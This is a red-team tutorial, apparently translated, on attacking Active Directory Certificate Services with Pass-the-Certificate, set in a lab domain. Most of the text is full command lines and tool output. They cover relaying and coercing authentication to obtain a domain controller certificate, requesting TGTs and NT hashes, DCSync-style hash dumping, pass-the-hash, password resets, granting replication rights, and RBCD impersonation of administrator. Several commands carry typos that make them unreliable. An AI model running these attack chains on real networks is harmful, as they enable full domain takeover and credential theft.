Redteam ADCS attack:PTC attack
This text introduce a new domain lateral movement technology--PTC(certificate transport attack).Introducing a new kind of DC certification utiliz thinking.
That is,if the domain controller does not support PKINIT,the LDAP server uses the certificate for authentication after it obtians the certificate from the ADCS.PKINIT is a kerberos mechanism that allows X.509 certificates to be used as pre-authentication method.It can be used to request a TGT or even an NT hash of an account.
PTC Attack
By default,symmetric encryption(DES,RC4,AES123 KEY) is used in the pre-authentication phase.If the DC supports the PKINIT protocol,The asymmetric encryption(certificate) can be used pre-authentication.As a result,a new horizontal technology -Pass the Certificate,PTC)
As mentioned above,PTC attack occurs in the pre-authentication stage,where the attacker uses the certificate to initiate authentication to KDC and obtain the coresponding TGT.This type of attack is often used in conjunction with Shadow Credentials,ADCS attack and UnPAC-the-hash attacks.
Enviornment Instruction
DC 20.20.20.5 ADCS 20.20.20.6 domain machine 20.20.20.10 kali 20.20.20.100
Attack Flow
A common certificat delivery attack flow is as follows:
1.A domain account was obtained.
2.Find the ADCS network Registration service.
3.Apply for the certificate,steal it (ntlmrelay.py | printerbug.py)
4.Get the TGT of the target --PKINITtools.
Use the ntlmrelay.py tool to obtain the certificate of the DC.
# listener python3 ntlmrelayx.py -debug -smb2support --target http://20.20.20.6/certsrv/certfnsh.asp --adcs --template DomainController # Compulsory certification python3 printerbug.py hack.lab/spiderman:123.com@20.20.20.5 20.20.20.100 [*] SMBD-Thread-8: Connection from 20.20.20.5 controlled, but there are no more targets left! [*] Generating CSR... [*] CSR generated! [*] Getting certificate... [*] GOT CERTIFICATE! ID 4 [*] Base64 certificate of user DC01$:
Use the obtained certificate for pre-authentication and apply for TGT ticket.
#Use gettgtpkinit.py to apply for the TGT python3 gettgtpkinit.py -cert-pfx dc01.pfx hack.lab/DC01$ dc01.ccache

Post-penetration:Obtain DC account hash,perform DCSync attacks,etc.
#Using getnthash.py script to get DC machine account. KRB5CCNAME=dc01.ccache python3 getnthash.py -key b12ef2da16bdd741749a2ec30e67f0507ba38d7bb72f1c11034bc7160be98e50 hack.lab/DC01$
#Using secretsdump.py export Hash
KRB5CCNAME=dc01.ccache python3 secretsdump.py -k hack.lab/DC01\$@DC01.hack.lab -no-pass -just-dc-user administrator
#Hash login
python3 wmiexec.py -hashes:42e2656ec24331269f82160ff5962387 hack.lab/administrator@DC01.hack.lab -dc-ip 20.20.20.5

Alternative use of DC certificates
In some intra-domain environments,the domain controller do not support PKINIT protocol,that the certificate is not support for pre-authentication.In this case,how to use the DC certfication?
The following analyzes the actual situation and gives an alternative certfication using ideas.
Actual situation
In the fourth step of the above attack,when obtain the TGT of the target DC and applying for the TGT using domain control certificate,The following error will be displayed:"KDC has no support for PADATA type(pre-authentication data)"
python3 gettgtpkinit.py -cert-pfx dc01.pfx -dc-ip 20.20.20.5 -v hack.lab/DC01\$ dc01.ccache 2022-09-20 02:57:24,144 minikerberos INFO Loading certificate and key from file INFO:minikerberos:Loading certificate and key from file 2022-09-20 02:57:24,532 minikerberos INFO Requesting TGT INFO:minikerberos:Requesting TGT Traceback (most recent call last): File "/root/Desktop/域渗透工具/gettgtpkinit.py", line 349, in <module> main() File "/root/Desktop/域渗透工具/gettgtpkinit.py", line 345, in main amain(args) File "/root/Desktop/域渗透工具/gettgtpkinit.py", line 315, in amain res = sock.sendrecv(req) File "/usr/local/lib/python3.9/dist-packages/minikerberos/network/clientsocket.py", line 87, in sendrecv raise KerberosError(krb_message) minikerberos.protocol.errors.KerberosError: Error Name: KDC_ERR_PADATA_TYPE_NOSUPP Detail: "KDC has no support for PADATA type (pre-authentication data)"
This meas that the DC does not install or do not support PKINIT protocol.In this case,the obtained certificate cannot be used to obtain TGT or NT hash.
IN conclusion.If the LDAPS protocol is enabled on the target DC,the domain controller certificate can be used to authenticate the LDAP server.
PasstheCert
Apply for the certificate
At first We can use ntlmrelayx.py and PetitPotam.py apply for the certificate.
python3 ntlmrelayx.py -debug -smb2support --target http://20.20.20.6/certsrv/sertfnsh.asp --adcs --template DomainController python3 PetitPotem.py -u spider -p 123.com -d hack.lab 20.20.20.100 20.20.20.5

Copy the base64 encode text to test.txt and store as pfx file
Save it as a pfx file with the content of test.txt as the base64 certificate in the figure above.
cat test.txt | base64 -d > NoPKI.pfx
PTC tools
TOOL ptc.exe and certificate NoPKI.pfx need to be upload to the domain machine 20.20.20.10
The following introduce the uses of different parameter,a complete usage process can be found in the RBCD attack.
ADD user || --add-computer

passthecert.exe --add-computer --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$ --computer-passwd 123.com
--add-computer Indicates the attack behavior of adding machine accounts
--server Specifies the target server (domain controller).
--cert-path Specifies the certificate path (absolute path can be used)
--computer-name Specifies the name of the created machine account
--computer-password Specifies the password
Modify passwd | --reset-password
Reset the password of the target account,need User-Force-Change-Password privilege(current user)
# reset the password PassTheCert.exe --reset-password --target "CN=NoPKI,CN=Computers,DC=hack,DC=lab"
--new-password QWEasdzxc --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$ Success # 修改目标用户,但是当前用户对chaoren用户没有修改权限 PassTheCert.exe --reset-password --target "CN=chaoren,CN=Users,DC=hack,DC=lab"
--new-password QWEasdzxc --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$
--reset-password Resets the password
--target Specifies the object to be modified
--new-password Specifies the reset password
Elevate permission | --elevate
Elevates a user's permissions on a domain, granting DS-Replication-Get-Changes and DS-replication-get-changes-all permissions
PassTheCert.exe --elevate --sid S-1-5-21-3309395417-4108617856-2168433834-3607
--server DC01.hack.lab --cert-path NoPKI.pfx --target "CN=DC01,OU=Domain Controllers,DC=hack,DC=lab"
--elevate execute the EP behavior of specific user.
--sid specific user that need to be EP.
RBCD attack | --rbcd
1.create machine user
PassTheCert.exe --add-computer --server DC01.hack.lab --cert-path NoPKI.pfx
--computer-name NoPKI$ --computer-password 123.com

2.Modify the RBCD property of target server
# Search sid of target machine - PowerView.ps1 Get-NetComputer NoPKI -Properties objectsid # Modify property PassTheCert.exe --rbcd --server DC01.hack.lab --cert-path NoPKI.pfx --target "CN=DC01,OU=Domain Controllers,DC=hack,DC=lab" --sid "S-1-5-21-3309395417-4108617856-2168433834-3603"
3.Post-peneration:apply for TGT and attack
python3 getST.py -spn cifs/DC01.hack.lab -impersonate administrator
hack.lab/NoPKI$:123.com -dc-ip 20.20.20.5 KRB5CCNAME=administrator.ccache python3 wmiexec.py -k
hack.lab/administrator@DC01.hack.lab -no-pass -dc-ip 20.20.20.5
PassTheCert.py
A PTC attack tool implemented through python,which allows LDAP/S server to be authenticated with certfiicates to perform different attack actions.
PS:This tool requires the key and crt of the certificate.The base64 encrypted certificate obtained before needs to be processed by the certipy tool.
certipy-ad cert -pfx NoPKI.pfx -nokey -out NoPKI.crt certipy-ad cert -pfx NoPKI.pfx -nocert -out NoPKI.key
The follows introduce different parameter,a complete usage process can be shown at RBCD attack.
ADD user | add_computer
python3 passthecert.py -action add_computer -crt NoPKI.crt -key NoPKI.key
-domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$
-computer-pass 123.com
Delete user | del_computer
python3 passthecert.py -action del_computer -crt NoPKI.crt -key NoPKI.key
-domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$
Modify password | modify_computer
python3 passthecert.py -action modify_computer -crt NoPKI.crt
-key NoPKI.key -domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$
-computer-pass qwerty

*RBCD Attack | write_rbcd

1.Extract the secret key and message from certificate.
Using Certipy-ad tool
certipy-ad cert -pfx NoPKI.pfx -nokey -out NoPKI02.crt certipy-ad cert -pfx NoPKI.pfx -nocert -out NoPKI02.key
2.Creating Machine account
python3 passthecert.py -action write_rbcd -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$ -computer-pass 123.com

3.Add RBCD property

python3 passthecert.py -action write_rbcd -key NoPKI02.key -crt NoPKI02.crt
-dc-ip 20.20.20.5 -domain hack.lab -delegate-from NoPKI02$
-delegate-to DC01$
4.Post-peneration : apply for TGT and attack
python3 getTGT -spn cifs/DC01.hack.lab -imperasion administrator
hack.lab/NoPKI02\$:123.com -dc-ip 20.20.20.5
KRB5CCNAME=administrator.ccache python3 wmiexec.py -k hack.lab/administrator@DC01.hack.lab -no-pass -dc-ip 20.20.20.5
At last here locate the other attak methods.
https://www.cnblogs.com/bonelee/p/15916764.html




